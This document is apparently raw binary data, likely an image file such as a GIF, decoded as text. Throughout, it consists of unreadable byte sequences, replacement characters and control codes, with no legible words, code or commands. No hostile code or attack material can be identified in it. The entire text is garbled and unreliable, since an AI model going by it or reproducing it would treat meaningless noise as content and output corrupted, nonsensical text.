��"P:R�av����X�B�Ģŗ�\s�#�caU��5��Ww�yG,�#Y� �=TأO	 ��FDA	-�DR��D=ԑR\�0�Duh�H�DRI!���1���K,ل��6��8��jP<��ĭ\D��N��VN}@VQ���S�b���Y�e�l�V[�%�[1�q͕ ?|��l}��YY
�����N#�U He�hAf�q�o�UFP��%���o��[�����n���Vo��Ճ�#�A��QF
�G�eg��(W�]wd�x0�'�3��{1���{�w��`0��m��	&H ��%� �'�	B���f}a��a&�0�@4�H�!'����$�!�|#țtp�����*>&�C:�B$�<��/�����b�Őa�Q5�hSA�;"/
�`_ a	E���a!�7����=��FZ���h�B��C�>R�AT�%ҧ&��J,�
J���K3�D�
œP��?U�`�|��T�_E,�N���
a���E���`p�[� �7܁[�^𛿬^�� dܵ����yL��<h���Wf굍l�p��1�5�;��`H 1��5���k�ŗrF8|1�q�<��;�C�R��&Zge,yfF�)>aW\����Ġ'�����اh�Ԡ� 52P̈4%kZ��`#�!0�P�f6�BE-z�1ND<���A&Y7�AIx+fƷ$�g �X�a%0b�O��f��U	sX�RZP��is(���9vi�/��9搂7!�TÜ���x�	 ��>�(%\�vɦ� �;��R���xp��tS�k�:�g*���$�	<o�*�eo'���x�[��|Mi�S��:�*"�CUj��e�`Kp�&P����-]������[w��z���(&^�a�bcA΋���� X��f��
��.���ǌ��@M�q��І���ons��8Ձ	@���!�@- Ȟ32'zՉ~0 w�ӄ������γ�*�ٙ�h�� '8����4��5A"�A70؇iH�����f C���Ђ5hK�Pt��F��� %%0I�X@�@��^�i�M�.׶�r0"$%1jZf����\#Pp�^� .>���$`k� ,��N�84��i������;^� O
���Cr���� �̝A��NP�sT+y������!'��f����V�3�?z��Z+�ip�|�
W��k�(Z��r[�Z�^>�� Q0�"�����]��`.���zU��7nfN������CjF ���50�m��נ&0R�*��sk�@2�,�`~�X��2�R1	3X�j� �U@!���\�H ͌G�B]G9�	I��`�6ǼH��]lָ�DV�"C�.�ٴ��=>��(��K�hF��@������@�`����s� F6'��릆��tPKjw��T���@�%�q��!��w��ذ�aH�G����� *!�E/Cըo.*���xw(�	/y���8�}R��&!�o���� �!���	���~Fe�S�A����0��}�0C�@Q�@-�V 
t�� )]x�����jW�sR����)�l�l�F� �R��;��/�8 ��0�<�/���B���*���~9�X��]vVOr�6�:g ���g�;�|6@F����O��\58*��+��h=�!��V d��h��åA�Gr�@@.���N�h���2�Zp��.��δR2�W\#,pX����m�F��fS��o��ް��P�t) �����SJ ;m����A����!��}C��\��		�G�^���$�B�����X��#���`���)x��>�7T�-�?�3�-��?rx��!b=�@,d�b�1Ƒ��z�b�#&d��.'d= % T��t���d���Qr"@}a1�!D�aD�"suYW�}�!
 S�I��EO�P Q(�.�W�Sh�W�QGG��pjGldwk$Xf8G��vO�h}�!b� �Ex 2 bS	���Y��H(�6�� ��U0�� v��W�J/�4�8c��z$(u���zU�[�VK�!%��9+P?@���3/���&'b�� �aS���|T� J �CN�^�7pn)�R;��^�fP�}�N�*�G=�_:�~:�2+�2+�c+�6 ��>�3�w��>�6�N��3����?"�wARz��&����K�+h0+�t��&( �z��j���W�9�`A*hd%�T|�L�CM�->w1|���q���@?tǁe� 2~�UFh�a�5JxfQ�7O�3�fT�r���9�[QHi�Z q4 m$h�� s�w�4|׆yt��C�5`�PH����Y��"9�"}�H�7 �j�v	�����=v�0'����]���UK�8Ř��AT�A��1��y- 8! ��-ds]�Pmz;}(%�@���5}�~�;A�r^�T��W�b^�7*u`�8��e�5�o�O;�\��O�>���YA��s�[QP���Q�x?�l�al��o��G�-�T#5��?��R.�t+�,���J6�c%h��А-�s>gdG�0�Q$���QqAtq�Oe:��+�x�B�7��e�Vl�f���!�/@3��_���xբ�a�Y�c�4��4Pc�mTF�Ahlȕ��3��!� I�T"�fi���Ei"�	��	� Y��U�� P�8�PM\95ByP t�։�P9�	mz9�P%�  ��k��9�U����P|d`�!T�MT@dچ�@^��m��������Y�^�3<��N�Z=7�)��~��O��*B���OR!,��`�S��>�b>VQa�-�I-k��m!@�T�x�@�:�+��r�S&�rB&c��z�����:�Q�q��C���T$�Q����)i:�QD,�S'2Z�J��ePEf�
5�#��EP�V?�E[T4Jy��x�3yUF"w� �0wW9hRFu��@Z!��C�Gc9�tX6%�Yg���nIi}� "�5� �ty1�a�k�g�z�<�z�	���������c8<�z�����N봂���C��a�!�aS���'l (?��S(1^�C)�)�%��Z)"Q��Y�#<�$��N��Nƹ�3!�+GpޣOA税PA>) �[AaNa,6@�iQ6�ګ��-.��
j�}q:��r+�1�ق�J{$<� �З�3J�A�Q*��s@RP%bڒz�sabȴ1!`�,��y��D8�M�.#Ef�7��Up3N�Sx.P3;ESFi�{?cX
�R�Fk�:�le�
��K!|��YKt� f���w"E�H��"�i�	5�
�eK��9�e��D��`�j:B�a[��K���3�S��zO�KO봛يQ"ux'�صE�m�D^�}g��h�(喩��n��Mȳ5�;�j_u;��V���o�8`ڳ�H+��TA�%J���:Pɲ�B�`Lqhqh�?�Ƞ{!b���$�d�/�L��Bo̐��E[%�@{�����S��Ee>��������.�s��U��Ed�-�U�^U2a��M 80�y��fA�7y�O�k�*jCc�+��F=�gcG�k�S�n��V#�;�{@2`�vH�dx��6MZ$y��p�i�бTJ�
Lj�J&�9�����@	��:��S�"{&LB��$X���٧BF�� B����:�(  �b�c�(n�(���q
q���~�_A=&q��E�z�o�`���O<P�=C!��,����I�U1aW�6Н�Bq�?.Zqj�?����;�Q �+gR.T.dr�aR�!(� �}lJ+z j����ۂ=wt��y1@��?wab@d��1x�S�e�f��8�\V"��W���Ih�*�E����AFd�3`��eH �+�<S� H�v|���액���"�Jji�@��x3%y� H�	�<I0� Zr�����\�2�z�HJ�D&a�߰����(,/�fX`���}]��Ϯ�]�h��G}�E)$�;�B)�4n�%�c�Q}N���%���������"}pP�p��v>f��C1Q�U>0-g���3r#E�x�@y�D��s��C�9�l� ��B���kd?�����7��j�-�����t�"� � ڼm�b塯P��h�Ik�f���U0"*�5#���mWv�{'�El�4�����[ ��4�=�oHZ
@xp	�QH����,Q�!��		- �e[���a����x�@k�6���|�p��!���ΛS{�Y�QG-p]�^�c��U� q8�(��n1��^��?�M�m��nG|�#��p������O"���縎NP>�9P[�O!Q��M�>�;P[�@5@Rxq�)���Y�?���@Cݞ����"�P��.*�mվs-ج��/�sk�	@�.�P��a9�6c ]6�L��u:�-sVR(�"J�dw�i�#�=������F؉����l�ˊ-XK �5Y��f7�+H$����x��x�D�Ќ�S��0"o���e0��$��ص���zv���� &��K��k�k���}���ܫõ�0M����֚�Y�(q���(�b�}M��;���(�}�&��'*���L��PLp���@0��^PJ1,���uP�#��3�u d�i��i��	��<���C�ᒜO�1�.�p�p����.T0FT��t���?w1 ��-a-;�t�ADP� �Fu6	�'��DaU�p= 9>E9�Z��VNx�7�E��=� �F��WDs�a�4��Q3 V����h9�喍�x懧�,Жi3$�\���	i�	A�, xyv �%( v�,X���W��,��v��!�Z�W�!(������(���Tv-XX,x,����TT%%#=:qF�<RfRF<FR8��ff��<���g�<�R<���7�R����������@����/  ��8� ��� �P��N*R�h�� ?��XÆ�5T8Q1a�
K|�(Ғ&�8sb8��z�B�;G���1��R�=�
u��N2�MG���h ��j@�uk	�Y�RqZ�ꝳWAHEz�ΏCP�����2հB��^�@Pf@>}���C���˘3k��ǀ�4i��L�e��"�(��̘��E�*.f��]{������p<$���'�{��dzs2�LQ."������O������V�a�#@��/<x��ʓg�y�߀�,F� ���Ё,��C��_�� "#$rᅸt�	/�t��$!�*vd"�W��J()�Ҋ(�-(�� %XbJ��q�-�SB9<ք�Pc�gD��ټ��\S�up#N8OzC���cO=����=��#p
�Aq��A5D�@�!DmhHQ$����I(���N,�K�T�7天NF@D`=`@�R	4�VTH�Zj�M�UY[��h��SV��@	 ��=�Ճm=%R��5�P��WN	�R�#@a�<�c�ٷ��K�d��@
�6���	��l���Dm��[[���	��+�r O��m��p+G���!W���x�Ul1z�� C�����}x(`���G �,Ѐ 08��v@~���$�+"V b'� �	���؊'Wx��*0����vԈ�,v`A/ ���!��E�
��m�I�Oֳ�=�t3f5j>`��Q;�TS��e�i�>l^�f@4��pF'D�+�@T4�HA (� �>�G��T�J0-�RK,mPK�b�)N;�?x!��}�Qs�@�Sn5�TS`�V\� K�[���+,[`�UZI�E��H�_	������A���:8Yd��_?��f�nM���[�k`3��7��M���`�"h���5;́��c�� bhF0�$g2{�
S�����0T�x>Ӏ�d fdp�� `@P�� �� �G$~���0 �� �
�gH��P,"0
P�(Da�(1\xh-��(F���h  �����,o,�B�#z1B����َ��  4�ܞ%�a����!&']Cqx�:� �xxCL�G$�P�RB�[*?DI%sP�1���W�	��.q�K=�O�B   !�  ,    ��  �������������cSc���S����2S���2��"�'GG11UB
~�~�}~���|
e:B//��!!P��w�	w.w=�w	��	.��3�����:e���񹷹}�������������H��@�4ё���Ub�����	U�@��`��� }x�c���(M���K.&�$ �D	*Tl���g��=�*�	ѣD��Q�DS�7# �S,4`t�d��`���C�lY=`���g�Z�c�����֬ۻt�ݫw�߿��|W-Z�mϺ���޴|��E��>,H�Fsg	�;�	-��WϜ�^����װc#��(RmM�(]�-ɓoP�HA@*G0`��"IY�ꒌ0�B�i���
f���b��q�z|�v�
��͸c^|ttЮ��x�M7π�(Ё���<	4`A�R�BB<$�]$Eq��4��G%�tB�'���J+���J"a0�M#�DE	7��N:�Sk��F�A��%D�yT�B0We��V]~Q6Y\w͕ט]��Wb}�ؚl
f�cgڵ�-�&Ve��d�]�f� Zh^�������b_ ۣ�FJm�Tj�#��[&�m�)����ȭ�J+O�2��G� S�1Pt��2��zkx��:9�M��P��̐M{w���1�3@��gЁ�0�`@��j ���A�>��;	)T�OH���xH�p�*y4�I����.�4�^` ��0N���OK�SSB"����� �X�ƕ����o���[x��f�|����|��e�k���av�i�cz0�c|�td^f�i����4���EK�(\w:*��\/�m�i�o���	p����G���r.�Є��J��
xф�k3p����ESx�T_�a��5�a�BߵB��-6��
~.?j.ax7QaIDDQ+�Ktq����)�pI+���o���w��A7QN<�S����0PC��ۨ��P�1eVW*0L��+_�u�.#�7�&\����9c��a꿬ЅͿ���R /��pFj���h�ҥ;�]���IHbl��M�����	G���P*T%!�0�-��(@�W�"���7�_�'��F��w�mT#	����8m�#<��N�� ��"2�"��ek:��"$:Z�Ku���4T�I�"��p/��%+�B�\��hK�������`G5�I��0�`*��!qt#�H%P� �+u e�A 39qr�},���'��/g���jv���LgAk����?Q�Q_	M:05��h�9Y̲��	�k�`-���F��@��#�j91���
�_� 
3����E�i@nY��}FP�b#���7��
���(b���D�s�H!�8�nU���"��Q�q�kB`L�\W�'L�_8�(��F���+�I^⃖�dx> Xz�0��=pR#�#E/�>��Nsړ�9�{��R�XG
�����J��)�s��_�T&UZg����+�W81�Kw�-�D�̈́!4����Ę��r�Ȁ�`� � �|��(u�J����:�p�C�Sl`	�b��Nx��"2B����s��9���fMnY��h�y �����4�c+%�t�D׹,�6�
5h�"��4�uP�hD*jQ�� ECH�uǔoυI�L�G/� �}�� ��0���F:eN{¼��I�dU&Y�+�@9(CRW�2-qU�O�Z~]v���21W����j���V[�%����\F2����՚V
�1 �\I��xDL@�G  (N��b� V�0��<1���pB5����� U
 H7P`�>����!7,f͇��
-�aZ��<-��$Q;:�\��]�@�����m����EP��0N���h�DQ���� r�c�J��B���.�n��G'��
�&�v'�]�%��3udz=&I�`��C��I�(��aJ�T�Z3��}�ߞS`����;����^�����Y{��{KM����H� >\�D�����?��n�6/��1%cJ|���1l*��Ġ
�i �䑐@9,ͬ9�9�j����7�1��6.��2�9�r�*h��B$[g���ѵ
B�"��������F@a���_*r�IT�R鮤�2Y4�Ȟ7:a|�)���0�1�{�*(� �p��X�.���̺�H��X����
�������f������4�"ڱ~'	K�?�q�0�W��ަ��K<x�A�5/��p�xsӘ�A5Q�����9(��R(�`���F8��������Gυ+��rh�a�e��>��l�9Ω��ڢ��r8$!��E�0�J$����G����n&����0���h� � �$�;��A���v�����;���"�]�y�c���">�` `_��kP%3�#Ka�&	8LnAv��&D�|�ki�'�4�!��K�D(h'�u���%W&m҆�~�'�bІb��mpx��bʔA���)��	� M�D�b��n��*�2o�N�AN��p	@� �>{��y�8��?��\D�zV�͂�p����NT
|o�%�{g.�r�ɗ�� ��r40/Rhu4<�70xT2R��sS1;�s��sM�~2�R}�R}�sݓ0%V�i�'.�M�A_|qui�_�u�$v��JW%KZ������`sw��B�Q�$wol!X#���)zGbm�&�3(�4��� 6}�)�f�6h#i$y�Ty��81:�v�@
@̀��d��ZdXO'e�5z�az�w wp `�p�eO���+�f����B��eEo�P*��e�{[t-��}��\AX�� H�/qG0Ah�2WR��~��1���ŉ>�G��1�v<;w9�,0TE�� q3 �a��~��K8�
X?�`^EU�t4g�TMU��(�8g$�`aƖa�P� �'b"���vW,��/��b޸�Q���A�0�� �*j�
�r��
PPm�x#.���c8��{	{
����U,�Wey;a��	�I��P9�-��AE|�P�EZDEy�
�.�)Q�v!
H l�s'�}�V�/���� # ~�y ~䗓�X��e:ٓ�G�;G��)�i��X� ��t[!j̇B��T~A�WɋYiJ])`؋��i�k]�k�daQ�ii���Q9���v�s�
��(#���l�8P�|Y58m�}'������W7�W��2X�@MG0o;?vB�[a��!/$,��C>ď��T:e`�
W�I�W�e�	�BD�d,��,��aVM�Іo���s�q.��� ��[���% Rc "�2R�S�7h�G0S�9~㷞v0󇞏z����  ���y %�j��6�IY%M�NP��Ry3_�
k��_?�u���2
���?��@� \�KJs(�!(oG�&��:CP��l��w��b�P�gx~Ix�X���	� ��)��)<�6�
N�
�8���[%��-�񄥉ZI֏SFD��EP,Wz�{ Yp�_
���;��)D[��:L4f��[!�qkV��PG��fB@UQ�ScH�Ӊ�Vh�zs 3*��鞗��Y�?���	�%��P�1��=H{+�x�Ub%�)>�� O��f�kt�KU'�v�sJjvdG��:�_2w��`�qVĊ�PS��'`n� �fT:{	b%zb&*m):����tՍ޺�6�)|Ճ���*|���
�Q�q�M4g 
P��0 jh��Y���	˰_��Ya�DP[`�y���������Zpx fJ�R�qΛ�&{��w:
q�,�|U��"�cnp��"3W.�/3���:��󇩏*���1��ô�'��{�TJG%��905��%]�>`;��j���>��
K�5�
�v@�g5OS����^ъ��@��� �`T9~�l�Ɨ0�������g����
��p�4�XФ�@ċ��Hp�ǹ��y3 M�
�K�!��a�7�@�O�Y�{V��c���h�E��D�W�ƻpbXZ	 ��_jZ�j8-c6�q*|���Px*׫��|�6nн' �#��[�rt��&�������{�����=�������3%�i%�ʇ3�HU��j�u��jZ)U��_���]'v`[4����o�g#� }�Kki(S�X�� (��e��aW'z���b�Z�)Xm0J�2���g)��x��	,�=꣣�
"�'�q�۷Md�P� A�Z� �ۯ� C�[��륰w ���E�;���D0D ���śѲ�Ŭ��:�m�K���-o�qzڦ���_B�v�w4}/G���GM���1����'~���Nէ<����y�Z�M N�D�P�Y�īW�˩T�j{�������l�D�
��g5�i�iP�`l���͈(��0� C�. �x5Ã �+Jm���<�2�w�y�<��El��� ��!�����з};��۷]��K��pR8�����Y�cpѻ���[�nl��E0Pp��p(l[0=��;�!'�:��:��c���t_ "us/Q�4��鵞Ӟy ����O-ʧL�P�}�Rk���iN���� n��u> j�S̭�(h�u�3������z��4�K��[Q���(#�(v�U�lL���؂�����5����p�E܃��T
�ޝKګ���ݷ���\-aS�w� I��2����j��*����m�W:�p�t��Y�P��8��K-,���W|�Y��l�x�P�UguF'���m@s�k��R"�(�*~��ԟ���<��K�Q�=�]9����F�1B5TTRI
�:�����m��
jָ��5��t��jZ�LE���'�A�U���  �V��4
v'z�Ds��O�/���ÇP���)�eC�<���a
�
�X������9 00 �J-m! �'�b�/��Bz��G�a��ɽ*��
��
k���Mk��n>0���{�Q�z�9��]�z.r��:�u(�!'� �#�zތ��M����Kߗ�����R��.���x��>T@I0�C@rB��A �c���6��q�d������	���^�����((mlU	��25=���� #q�{��+��)�X<������C�����y.�H�DB�e��RI`�pN��9�Z� -���o�MpS�����Y��	���m�_��ѰO��Z���+ݼ-�/ӡ�P�|��x�;�p�{�7{�("��F��M{�R��T��>��RK��?���S��KGIe u.� :@�A`���a���rR�.'���L�	z�|���z������i
������{z���z
��:.^'�����&�����&�&���&���2��S2����2��"��GG'.�.w3�!!/�:-�aa/(PܹC���b^Xh�Ђ�z(B�x��	��(B� �"'�ȢB��Y6Xy`�	;褴�CE��E�Xwх�B��A���~�Yʴ�Ӧ}�J��4j��~�j��+զ4�J�1��8��ˉo|��2���r�x�;�o�����! ���ø1��y ;γ"���T����g�9@w�ž-`С�(PH�aI��!A�@��M�T)�{�?%��pܾ�>j�����D��޼�����Bҹ�z�G�+�8���{��5�Pi}JN�}�W/[��@0ɘp.���3�D3�SPcM6�|�M7 ���,��	謃�$���<��c�B��4PAуC-蠅B����;�\D�G�SYX1AJ'e��4�[�T'-�dP�:	��:PT+J-��Wl�9�UYm��p.�@c%�VZh�uB�a]t�e�]^��%�	h��`�)&�b�Uj�c�I�Ghxd��g-� �g�v�����j�A!D����x��"�w�r�=לr����7u�5w�v�)�{�4�&iTR[z�H� &��u�"�@f�Ǉ40@\p��������K�L����4R�7�`8� G9>��A�S�O�DTO�ha�`�$�@D�!F���:������JC�|�H#� J,`eI*�tRINN��G%�pO�A(�&RL����oV���s�	��Ie��O�P�k��V��5�^xmq�vy��a�&V飗j��d�}F*,�~_Vx.��@�19(�nC(`[|�D[���z���.l�([���iW:s�6�]����w�c��t0�%��I&��n�(������{P` ��
H� ��K���`0�F�˿N8p����8pX�?܎�.�Ppqv8��>-숱@&3=6ւ  �G�^(h`bB�����h�I6ف�(��m�$&.�IM�V�q�D��1�2Y�iI���t5�qNZ�ZR�"�$�mle9B9Np���E/|Y_�҃  o�B�d
��h�o�)�� 78�! `c���<Ѐ0X^S�u@V��#�߀KY������Б�W��\���:�8K��3�v�s�4�]� �$��m���Hķ�s>4��D�&���zޛ���f�R*�,gi�Y�r{��5tI�otC@�V'l GP�:\�w��Q�
�?)����0F��/������c/H�D*��v�"H:a���(I�$5ɧHHR�u�'TH�t��J���:)4Nj�S}�C"���_�^��6���m����T
2{��'�E��^h�8�^&��jANWU��9` ��U.��(�:��c��8<ԙnX��cx�U������"2)H�'=�@���	I\�<�"��d�L��@��0. �ohC*U�� ���|�_�J��k| �ƃ�A>���9�A	p�䧐�Y��+��`4֙+ D (�@R��0�*��9u�#�dv�1��G0�,�#jX	5H�0aJB#!	'���@~Pp!}$w�%��7�aC���`��I��F�(@Pri��&����[H�s�LI�|�/f\Z8t�T��t:�SՔ�℁^�*���>DM+�jG�6�w��NGaBڪu��*Vy���:���W��'Ϭ*F�w�3UD(�d��# �/�a\h�^�* ��H&rb��u�y�"��0ӧ����a��4��{��+��B{��Z��Z�j��6��
)SY� ��:��9 %�'Љ���
�g$)�K�4���$G �;ࡁ2ͪ	Ӎ�u�;5��i+Y	�C�6��L4�P`�Z\p7h�P\0T�ܻ�4�n�N�I�;��Z3~#�kz�b�T f�*`@�$�(�����-�R�Ý#ֵM��?��۲��QE,⢂B�ѪW5�;ݭ����Y/i��ȳ�`��Qb> ��������ؘ��ƍ�|"������]6~����>�";�lEq�恸Y,P�Ө�U� ���$
�9�5;@�@B\.�dh��
�`�0��a�G���7�iP�4vE��P���:���Є�R�,i!�5�Y��mn��0RK�w0*�ܵ�/v��x/����CaI(CQ�@�G^N7��UE��^�1��Z*V�:r�j�&�t&�LH�(��&�*�4lK�FMν˓�X�$���v	�Ͻ�o�p��6����D��lHs�21�{8�0�C�r;d�#���#�
\��ː��Ӂ�sf3R$���,�mK~���KXN.x��L�E&@�
%uS�]�vuݥ&c!5`�1�QqQ�vDUk��(�e�Eq'w�Q8x`{�wy�w9@&�F:�8��.�z��vHt���+�6<��mO:�3b�fy�Tm|�U��b�'W�"J��	�b;����0� B����� �>���\�{j�{#�mX!W>�u|�>N�0�L��'sBP&��%�"
�2p&r� �Vٷ}!`?!'*-p#���7 d�2�W�gTAC�s+�^�A3BKb6`*P6��&?d�|:�iJ�&�f�T�]��C
QI�'y"^�FlAv��Dy��[�'��v��7�&��l�l vl�sw�CF:�#h$U 9O7�@g�s��TbV�Tv�x�Ӄ�T��5�:F��Ä\��W�Q� V <���
��p;�f,� .�]�vV��B�o�y5pk��7>��K�%��02N�!�t1p��z����<��qc�2��V21�Ӕ�c�)C~-�o.C[��@.�E� @h>#\9�h#��6 t�����B�4/�|�uQ�����V�]X�Ra c�5`�jes^}�.��6���0��kӘ_�%w��وl^��yF]*�P�ECP	�5�ǎ��B(,��Q�ˢV�In^�,��ߡZ�U�$I�����L(�`�9c����<��9TX. d��B�ʹWp���dBuH�В"�Y��*撄���a sx�3��j���$�)�<rG��9��#��#�us��A�[ �9�\����Gt�(h�0&3�4��0��jI'���uX7]7Q�%^k1v�������j�v��kш)!���)�F[Twވ�(�=��V	C [�Dg�x�����g�N�a�E�y'f�Ֆ<WȚ_%Ire@�$I�����z�s��	9�`;�u���r�˹����{�����4�g��|�P�/�F��n��..W�@D%���2��M+Rϧ���dB�=�~w�Y[��)�9��* �h���Ȋ]�>q�8LC�&9�]\S�X��g�xPP� ��f[0�w�Yl)Ё�X���k��)�����w-0`Vl�!�x����4��nL:��+E��y����я��	��U�����HbX�U���a	��	>JI�z��I��e�|+x	a�^��yE(B�|(�"�OV�'������p�c!(�p۰�%�$�0B|��! "�L��uO��- 	�����}�y?J�/�1脔��@w�C�\XB��h5P�C7��j4��\�iuP�iZ�i
X��Fu~(^���((��m�6�� (P��?˺R+�7-�����Zl���v��h'�B`&C0g=ZՖT��=�m�Ǯ�j+Uh��Rz��͒n��U�tx�zn|	,Fx�i;i� Ce���TmőY�
�F4i;�sa{id {�*�!�0�X��d�'e�����K#۱��X$��!ҋ�ԻV���ǻo��4��C�%*1���~��#>�"e�hz�Q{��3H2BX�$����h��6�%	 �Y�g�Օ�j��[Sum�]�%�Èja�L����:(�r�	P�QE��_=l��At'��� ��J�"�jl9��=@��K.���;:VH�9�:�w:�*:�D��`���-�4+��aG���+�q��Xj;�	a�#W�ؐe<Gƒ�� 9�B��>����Y�|�@Y�p!$��t0�%��P���*+�竲���� K�3�)�>�|E�>XF"ϥ�7��[.�"	o�(tA>C�as.`sw��q?(�Z�ܪ,�<23�9A$�7�]Y�`�3 i4�]�GP��2�C9�]w�uI��vn��ŷ�6�> _0M*�R�z)��k�lZ�8�28�S9�9�`0 B�ѕ*���*�;�{�yC�9��m�+��b�� ,v-d��I8	
p�qdT�4G���q����-c)��A0z�f�ÑI[���9 +�S����.��;Y�!&K�Pv0Q־'૽���'i0��դܱ�[>tJ��>�001[��e,hg��B��$)QO��N�Z��+���03�Li��|�#��s�:�V�������]Y$q�>�g݌�����Lj��P�ȶ]�����L������:��uk�@��m���F��#*M���-i�*���+�]TZl��K���m��r�;�� ��I���;�H(Ƿ��)F�a�F�0Ӵ)o�˙���Y�I=�9�Fg.I��b�3;��rh�QFL�R&e����n�Z���+���'����!"p~yeS��Y
�8&r!�D����~��������  �5i��M��@|�:���5��8��:�j4=�\e{&w�i�]5p�_1�X� ~�u���CdS6H@vz7�2��y�*��W$-�.:Ċ�ݍ�s*X��ŶИ�jUx����*S��H�G�j�F�`�yi�����;�Ð�I�t,ҥGƝ�ǯ��2�Ӓ��X�bxl	R���D<��:00z�ߡ� {Q��-dQ&�p|��>�4��Lw��N0q�������^Oʣ,�� b��LՓ5q���0�1��\�4���N1�A=cs���Z�/�"���`��Y���u1��#џ8��L@�6���5��[B��@�Y�4w��]NC�W�5v"Qs��f�x�Q5��v#�t.w���zn��)���эf��Xp*G��ʖk����*��F�k��yC���G�!�^;����h4�E�;P:z�T0&o���Dxn:�.M���t���܆0��9
0�3 Fm4zN�^y��[���K@Y�þ�;�g�� ��������n��'|2��
SL�|��v�t�9@��ND�:��>Y%Th�h�s6.&(�9y1�=3a��6�N6��nmP@2�͖]V���������ufi�$/�'�Pٵ�WC�K!9ba�0���7�^x�l��u��r'���R�xx���9x,��X��-9P>1PB0�-0CC|���z|zz{���{���������������|-���-���C
�i�A���է���������AA��|��0��i�ĩ�|k��9ʴ[``�/[|x�Aq�D.����N6n�d�$8~�ر�KN�����˛mB�i�Ώ@;z�R(˕7�ar�8��p��\$�q'A�;`�j��ŋ])P8@a��-jva˖B�	����Y<tX��b��4��
օ�D(�<�`�j�J��*l��!�Fӡk0�E��!�Θ-Dǀ
�n`�Oo?��ާ���ȓ�)����ˇ��z��B�$���7H�������P�������C��}�������'ǊCx bH2&��#�А$�8�E3��	�TC;���+��C�0��L/��"@�H@!�hA�� ���N�d� '� �;��N?蜳�)�L��;ޘ2�<(��>���Ά��BN*���3�� �,�^@�^�y��^���NL�d�	#mtTQ-q�Run���SQ�D�N(Ց�BՒE
AR�.��p�i�U�A܁Yf|�p�!���D쐅[����Zl�eZ�uGY�� �`x�b�#����u�gY-e|���
Y��E��`�����Ld1�0Y�\��n����r��k/t�E�ܾ��\�DOpwB'� �U��>`��yT�����g_�qܟ}xt\`�"#XH�$���U�P'�x�	(�d�e���K���H�.���e�a  l������܍=0�� C�@	eЈ#�����X���iLɤդ��䍥�iOh�a*��8��|�`�N@� �4�B$��A2��J��F����I0*�T~ŧMzr�TIy*���vԨ�.��똺���'��GL��	`�;Zav������Vĺ�ȫQD[;�@���Uj�`[���ǆ0���V[�Y1�E�pDG$`�����i�������0�Ѻ�b3(��e���v� ���^�`t��/}�k��j�0$aU8�7���a"K!EV؃��b�Y�~4f�G6��!�02�d��Q�1&!�
I��֚A!P�"e��9�$"�����Wԅ�Z�� 4�0��|Ƹ��(0��|4 ��f��>�4� ��n�PG=�6���n�(E�Nd�:���8�� PHH) �X򒖔�4i�8��L�	L�);��(��H4�'�!%��ԟD �Y*e'�k�\��/�nt���& �|�w#���W�fRFtp����iZ���ہ�� �4�3x��:� o��-z�aP��e�� ���>�-�`�X��iL3�ьK\�< � �k60�ܥ�K����t�cAV�9�Ѡ��lG�OT����Ok��x�c�� ��C� �����H `G�����1����X6e�CB3р6�M�l�`3F��i�@ h��Epoe�p"���Q�CȀ5J��}	�<G��5I��!qqAH@����`L�@.�INbr�R��� ىN)�,B�:璡<�OHh%I�0JZҲ&zJ�F0E(K=�t�L�:�'SVe>�mU||����!����"�!Lh�5mU��<k-��_^~%�I#��Z�����ȏYE�B�ٚ,��}�j��G�Ҡ��¯i��e�%1
](�6h �<4��F�UQ�P��ޠ:
�'a'(�	K�B��ibe�iLi�R��L�7�jj .�@XP���X�y�
O�D��Q���H��*�|���Ȼ@�*��<�?v�2~�#��8���څ���.��Kl��i�	�	lt���f%��I�5����T	�$���ᲀ4U6�0�$%%L���)(�xd%6!��B��=�e���$s'�=�XJ#M1%1=�#�`'��p�w����
�yȳ��lZ��}L^�	�؆n8� V� 
��]�w �L`��V{�_�:�	�	W@k���{�!�js��8� L��)�o~1��͠�#s'!5�D*"����+�؊GL���Ĉ�Ǭ��B�d�`�SFb /�g�c�2��S���yhX$�ˇ�4Ai.�@�� x��v�r�/r
A�j]��'�!ck-E�L�f5���<��^���iQ��#C��Ch�eh��syßFr��N�$щ�R�i;z*0I���Q���u������j$�/��H���np5u��ֿ�53���Z.V��4w {+�^��^��u��hE~|q� �Ɛ@*` B0Vbȧ����M�BCn����NA�M�nv�K������47��o|�o�[8���S`�����xN���=�C+�b<Tqs�y�C2�bb2S��W'##c2$�S-�)�cI�5CVb�	a� oUQ4E6wsZ�s#�dG�!>���4Rf`E� �U\e6$C?�dVfR�T, <��"� �GN�G_�l&��d�)�8020�� �0� �DwdhL�%L�7KNA���(~�%���'("�i��Z�WyH��f'0A[����h�6zKp��[�u�2*�T*�`pj�,��*p{�5{���Գ��u��.�G8u�
 (w,�G>��m�3n��}��n���ݷ}��n��O�4f�]S�Q`Q��~�6�4Q�Q40�px��p�	�/�RC3Eq$&205SV�C�C�P���S�.p8�]sT�0Vd�Q�T���QUETUU6GfrN� #CWt6�i�^U��� !�	ݣV�@� #�q, �u?�Wv�a�fSx%�$E\�s� Q$��Xa� +�gt7w���Uq�rR�'E�h�3Zp8K{G����!��}X'�dJ��o8:Lq��'���E����;�*�vOG0?�h<���l����(�Oʆʴ�le�p�V`A����N]� E -��5p?�5Ћ��h�$�n�׋�U��.$M0`��~��`%A���p����Q0UBn ��B�BH��q' 2!�*ր�C�PSAt�Y�W.�]-��	rT5B�[B;GdA��� UNu7��2-"tD� 7Pt 0Fd��>�qf�c��50@�X�dC�OÒ� �096Q�ua%�HJ69�2�Sp
� \@�<�Yc��7 p`��J!�������)����u ���:JM�k(����" ��bk�(\�dz1j�v[�;��\uI`@V���r{nq k`+dz>�E�{���-�����Pm��2�U�����}�ק$�����G���-�"?�l:�@�~�Q�Y�Ǒop򗩗JQ�qc�aӍ&��p3���(b c�1 (q(S'62��w��rh�3�	�Y25"
NBs�P"ꙂɐS$i008��i� ��֚�4�U�8 �`3J�j1+`�p�2dx@!AP�Nh�[�������O�3p� ~��HQ� C�`��$<0�s�>6Z#!��jV���uR}�y�;��>*kK�t�:�ְ�Dz�äLڤ��Y�V�w��;��`!3 D ��>k*���lD�czl;0�t���l�Qx�	�mLfm�kA��b`��>�}h��>��ꋇ��������G`�~�*QV/��~����`�XV0.B �"�"T�f��Qe$�C�
 �q�Ҁ��b�p�3v��3p�+3m��K�t�P�� bE(("b4� fB��"Y��ڻP�4�)����KfS��I��[tj1 V���Q���$v�EE͚
